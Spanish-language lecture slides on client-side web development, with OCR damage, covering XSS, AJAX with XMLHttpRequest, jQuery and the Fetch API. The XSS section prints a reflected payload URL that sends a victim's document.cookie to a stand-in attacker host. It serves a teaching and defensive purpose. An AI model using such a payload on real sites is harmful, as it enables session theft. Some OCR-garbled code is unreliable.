

## **SEGUIMOS CON EL PROCESAMIENTO EN EL CLIENTE**



Fuente: **<https://roadmap.sh/frontend>**



- Problemas de seguridad: XSS
- Peticiones asincrónicas: AJAX, Fetch API, Async/Await
- CORS

#### PROBLEMAS DE SEGURIDAD PROBLEMAS DE SEGURIDAD



#### <u>VOO</u><br>Koo XSS

- XSS es un ataque de inyección **muy común**.
- Ocurre cuando un **atacante** inyecta código malisioso mediante una aplicación web.
- Puede insertarse HTML, Javascript, entre otros, a través de los formularios o la URL.
- Ese código será ejecutado en el browser de otro usuario.
- En general ocurren cuando **una aplicación toma datos de un usuario, no los filtra en forma adecuada y los retorna sin validarlos ni codificarlos**.





#### XOS = AUTENANIUS L'UNION ULLO XSS - CATEGORIAS PRINCIPALES

- **Stored**: son aquellas XSS en las que los scripts inyectados quedan almacenados en el servidor atacado (en una DB por ejemplo).
- **Reflected**: son aquellas XSS en la que los scripts inyectados vuelven al browser reflejados (por ejemplo, mensajes de error, resultados de búsqueda, etc)



http://sitio\_vulnerable.com/index.html#name=<script>alert("Ataque!");</script>

http://video\_inseguro.com.ar/busqueda.php?clave=<script>window.location=' http://ataque.com.ar/xss.php?cookie='+document.cookie</script>

• Ver http://localhost:5000/ejemplo\_xss

#### X<sub>oo =</sub> *coning Fatilumen*: XSS - ¿COMO EVITARLO?

- Validar la entrada: longitud, tipo, sintaxis, etc.
- Reemplazar las "" , las palabras **script**, etc.  $\bullet$
- Usar herramientas de detección de XSS en nuestra aplicación.
- Usar motores de templates como por ejemplo Jinja2 que por defecto filtran los datos.

#### <u>REFERENCIAS VOS</u> REFERENCIAS XSS

- **<https://owasp.org/www-community/attacks/xss/>**
- **<https://flask.palletsprojects.com/en/2.2.x/security/>**

# **PETICIONES ASINCRÓNICAS**

## **AJAX: ASYNCHRONOUS JAVASCRIPT + XML**

#### AJAX AJAX

- NO es una tecnología, sino una combinación de varias tecnologías.
- AJAX incluye:
	- Presentación basada en estándares usando **HTML** y **CSS**;
	- Exhibición e interacción dinámicas usando **DOM**;
	- Intercambio y manipulación de datos usando **XML** y **XSLT**;
		- Nosotros usaremos JSON.
	- Recuperación de datos asincrónica usando **XMLHttpRequest**;
	- **JavaScript** como lenguaje de programación.



- Comenzó a ser popular a partir del año 2005, con Google Suggest.
- El objetivo es crear interfaces de usuario más amigables, similares a las de las PC de escritorio, sin afectar los tiempos y el esquema de navegación.
- **¡¡IMPORTANTE!!** El feedback al usuario.

# **FUNCIONAMIENTO AJAX**



#### EL ODJETO VIIIEITI IT IIEGOEGI EL OBJETO XMLHTTPREQUEST

- Es un objeto que permite realizar requerimientos HTTP al servidor web desde cualquier lenguaje de script client-side SIN recargar la página.
- La [especificación](https://xhr.spec.whatwg.org/) en **Web Hypertext Application Technology Working Group (WHATWG)**

#### ELOBJETOXMLHTTPREQUEST (CONT.) <u>el objeto xmlhttprequest (cont.)</u>

- Algunas propiedades...
	- **onreadystatechange**: manejador de evento para un cambio de estado.
	- **readyState**: el estado del objeto:
		- $O = UNSENT$
		- $0 \cdot 1 = \text{OPERED}$
		- $\circ$  2 = HEADERS RECEIVED
		- $\circ$  3 = LOADING
		- $\circ$  4 = DONE
- A partir de Level 2 se definieron **más [eventos/manejadores](https://xhr.spec.whatwg.org/#event-handlers)**

#### ELOBJETOXMLHTTPREQUEST (CONT.) <u>el objeto xmlhttprequest (cont.)</u>

- Algunas propiedades (cont.)...
	- **responseText:** retorna la respuesta como texto.
	- **responseXML:** retorna la respuesta como XML que puede ser manipulado usando DOM.
- Algunos métodos...
	- **open("method" ,"URL" , async, "uname" , "pswd")**: especifica el método, URL y otros atributos opcionales del requerimiento: El método puede ser "GET" , "POST" , o "PUT"
		- La URL puede ser una URL completa o relativa
		- El parámetro **async** especifica si el requerimiento debe ser manejado en forma asincrónica o no (true o false)

#### EJEMPLOSUTILIZANDOXMLHTTPREQUEST (ASYNC) EJEMPLOS UTILIZANDO XMLHTTPREQUEST (ASYNC)

AJAX de la forma tradicional en forma asincrónica:

```
 function buscarAsync() {
      xhr = new XMLHtipr\acute{e}quest();
       var param =
document.getElementById('interprete').value; 
      var^{\text{u}}url = "http://localhost:5000/musicos?name=" +
escape(param);
      \chihr.opén("GET", url , true);
      xhr.onreadystatechange = cargoInfo;
       xhr.send();
 }
     function cargoInfo() {
      document.getElementPyId('readyState').textContent =
xhr.readyState ;
       document.getElementById('status').textContent =
xhr.status;
     if (xhr.readyState == 4)\{ if (xhr.status == 200) {
         rta_json = JSON.parse(xhr.responseText);
         if (rta_json.musician){
          document.getElementById('info').textControl =rta_json.musician.description;
 }
         else {
           document.getElementById('info').textContent =
"No encontrado";
```


Ver **ejemplo ajax [asincrónico](http://localhost:5000/ejemplo_ajax)**

#### EJEMPLOSUTILIZANDOXMLHTTPREQUEST (SYNC) EJEMPLOS UTILIZANDO XMLHTTPREQUEST (SYNC)

AJAX de la forma tradicional en forma sincrónica (DEPRECATED):

```
 function buscarSync() {
      xhr = new XMLHttpRequest();
       var param =
document.getElementById('interprete').value; 
      var^{\text{u}}url = "http://localhost:5000/musicos?name=" +
escape(param);
       xhr.open("GET", url , false); 
       xhr.send();
      if (xhr.status == 200) {
        rta_json = JSON.parse(xhr.responseText);
         if (rta_json.musician){
           document.getElementById('info').textContent =
rta_json.musician.description;
 }
         else {
           document.getElementById('info').textContent =
"No encontrado";
 }
\qquad \qquad \} }
```
Ver **ejemplo ajax [sincrónico](http://localhost:5000/ejemplo_ajax)**



#### ANTESHABLEMOSDELIBRERÍAS/FRAMEWORKSJAVASCRIPT <u>ANTES HABLEMOS DE LIBRERIAS/FRAMEWORKS JAVASCRIPT</u>

- Contienen soluciones ya implementadas, sólo debemos usarlas.
- El objetivo es **simplificar el desarrollo**. Pero... **¡Hay muchas!**
- Todos los años aparecen nuevas. Ver <u>[artículo...](https://stackoverflow.blog/2018/01/11/brutal-lifecycle-javascript-frameworks/)</u>.
- Las más consultadas según [Stackoverflow](https://insights.stackoverflow.com/trends?tags=jquery%2Cangularjs%2Cangular%2Creactjs) agrupadas en **frameworks** y . **JS smaller [frameworks](https://insights.stackoverflow.com/trends?tags=meteor%2Cbackbone.js%2Cember.js%2Cvue.js%2Cknockout.js%2Credux) JS**



# **LIBRERÍAS/FRAMEWORKS JAVASCRIPT**

- Tendencias de JS en Github.
- Las librerías más utilizadas  $\bullet$
- · No todas con el mismo objetivo.
- · Para desarrollo en los últimos años...



#### ¿JQUERYENLAACTUALIDAD? ¿¿J JQQUUEERRYYEENNLLAAAACCTTUUAALLI IDDAADD?? ¿¿¿JJJQQQUUUEEERRRYYYEEENNNLLLAAAAAACCCTTTUUUAAALLLIIIDDDAAADDD???

### Para desarrollos sencillos

- Aún actualmente, muy usada:
	- **[https://w3techs.com/technologies/overview/javascript\\_library/all](https://w3techs.com/technologies/overview/javascript_library/all)**
- Atajos a las funciones de DOM:
	- **document.getElementById("p1")** vs. **\$("#p1")**
	- **document.getElementByTagName("p")** vs. **\$("p")**
- JQuery usa los selectores CSS para acceder a los elementos:
	- **\$("p.intro"):** todos los elementos <p> con class="intro".
	- **\$(".intro"):**todos los elementos con class= "intro"
	- **\$("p#demo"):**todos los elementos **<p>** id="demo".
	- **\$(this):** el elemento actual
	- **\$("ul li:odd"):** los **<li>** impares dentro de **<ul>**



Veamos un ejemplo de **ajax con [JQuery](http://localhost:5000/ejemplo_ajax_jquery)**

```
\sqrt{2}.ajax({
    url: '/ruta/hasta/pagina',
 type: 'POST',
 async: true,
data: 'parametro1=valor1&parametro2=valor2',
 success: procesaRespuesta,
    error: muestraError
  });
```
#### FETCHAPI FETCH API

- Introducidas en ECMAScript 2015(ES6).
- La API Fetch proporciona una interfaz para recuperar recursos.
- Fetch ofrece una definición genérica de los objetos **Request** y **Response**.
- El método **fetch()** toma un argumento obligatorio, la ruta de acceso al recurso que desea recuperar.
- Devuelve una **Promise** que resuelve en **Response** a esa petición, sea o no correcta.
- Es el reemplazo natural del objeto **XMLHttpRequest**.



*Una Promise es un objeto que representa la eventual finalización o falla de una operación asincrónica. (Ref. [Promise](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Promise))*





En **fetch()** las **promises** pueden encadenarse utilizando varios **.then()** y un **.catch()** si alguna promise falla, permitiendo establecer lógica entre varios requerimientos.

